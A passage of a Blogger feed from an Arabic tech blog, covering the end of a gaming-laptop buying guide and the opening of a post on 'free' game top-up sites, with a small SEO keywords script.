115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 128GB PCIe M.2 SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 7200-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوحدة المعالجة\nالمركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.3GHz Intel Core i5-8300H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l13 level1 lfo14; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E144Hz\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E ذات صورة نقية وألوان زاهية؛ لذا\nهي توفر تجربة فريدة للعب ومشاهدة الأفلام \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء الجهاز ممتاز \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l14 level1 lfo15; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمكبرات الصوت ضعيفة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eكاميرا الويب ضعيفة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح هامة\nلاختيار افضل وارخص لاب توب للجيمنج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l15 level1 lfo16; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية يجب ألا يقل عن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E4.5 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة؛ وذلك ليتحمل الاستخدام القوي خاصةً للجيمرز\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوازن بين جودة الجهاز مقابل مواصفاته ومايقدمه من ميزات،\nولا تنتظر لاب توب رخيص وبلا عيوب حتى وإن كانت طفيفة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم الشاشة الأمثل هو \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة، بحيث لا تكون ضخمة وغير عملية أو صغيرة ولا تعطيك الاستمتاع\nالمطلوب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eدقة الشاشة المثالية هي \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل والسبب يرجع إلى قاعدة قيمة ضعها في اعتبارك، وهي\nأن كلما قلت دقة شاشة اللاب توب يزداد عمر البطارية بشكل عام؛ لذلك يجب الموازنة\nبينهما وهذه المعادلة الصعبة \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأفضل المواصفات للجهاز بشكل عام \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECore i5\/1080p\/16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، فعند الخوض في تفاصيل أجهزة\nاللاب توب أكثر نجد أن لا حصر لها، ولكن السمات الرئيسية للجهاز الجيد حقًا هي :\nذاكرة الوصول العشوائي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E512GB SSD\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، دقة\nالشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E1080p\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E،\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #36363d;\"\u003Eوحدة المعالجة المركزية Core i5. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-3-sites-to-buy-Google-Play-cards.html\" target=\"_blank\"\u003E\u0026nbsp;تعرف على أفضل و أرخص مواقع شراء بطاقات جوجل بلاي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3557190420117425488\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html","title":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s72-w640-h358-c\/best-laptop-medium.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2000639136260006360"},"published":{"$t":"2022-05-07T13:23:00.006-07:00"},"updated":{"$t":"2022-05-07T14:18:07.383-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 3 مواقع شحن الألعاب مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن جواهر فري فاير مجانا,شحن فري فاير مجانا,شحن شدات ببجي مجانا,شحن جواهر فري فاير مجانا 2021,شحن العاب مجانا,شحن كوينز مجانا,شحن جواهر مجانا فري فاير,شحن كوينز في بيس 2021 موبايل مجانا,كيفية شحن بيس مجانا,طريقة شحن عرض الكوينز مجانا,شحن جواهر فري فاير مجانا 2022,طريقة شحن كوينز مجانا,شحن عرض الكوينز مجانا في بيس 2021 موبايل,طريقة شحن شدات ببجي مجانا,طريقة شحن عرض الكوينز الجديد مجانا,شحن كوينز في بيس 2021 مجانا,موقع شحن جواهر فري فاير مجانا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 3 مواقع شحن الألعاب مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت من عشاق ألعاب الهواتف الذكية وتريد تجربة ألعاب استراتيجية قوية لكنها مدفوعة، لا تقلق نقدم إليك أفضل 3 مواقع شحن الألعاب مجانا، جربها الآن واستمتع.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eانتشرت مؤخرا العديد من متاجر ومنصات شحن الألعاب المدفوعة بطرق مجانية، لكن ليست كلها مواقع موثوقة وقد تتعرض للاحتيال فيها ببساطة، في هذا المقال نقدم إليك 3 مواقع شحن ألعاب موثوقة، تقدم خدمة شحن الألعاب المدفوعة لكن بطرق مجانية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan 